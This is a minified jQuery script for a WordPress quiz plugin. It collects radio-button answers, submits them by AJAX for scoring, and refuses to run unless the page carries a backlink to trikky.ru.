jQuery(document).ready(function(a){a(".testme_button").click(function(){b();if(!a("[href='http://trikky.ru']").length||a("[name='testme_reg']").length){var g=a(this).parents(".testme_area").find("[name=testme_id]").val();var d=a(this).parents(".testme_area").find(":radio:checked");var f=d.length;var e=a(this).parents(".testme_area").find(".testme_question").length;if(f<e){alert("Вы ответили только на "+f+" вопросов из "+e+".\n\nОтветьте на все вопросы.")}else{var c="";d.each(function(h,i){var j=i.value;c+=j+","});a(this).hide();a(this).after('<div id="testme_result"><img src="/wp-content/plugins/wp_testme/images/loading4.gif" alt="" /></div>');jQuery.ajax({url:testme_aj.ajax_url,method:"GET",data:"action=testme&task=testresults&testme_id="+g+"&testme_answers="+c,success:function(h){a("#testme_result").html(h)},error:function(){alert("Не удалось выполнить операцию");b()}})}}else{alert("Вы не хотите ставить ссылку, я не хочу работать. Плагин.")}return false});function b(){a("#testme_result").remove();a(".testme_button").show()}a(".testme_result_close").live("click",function(){b();return false})});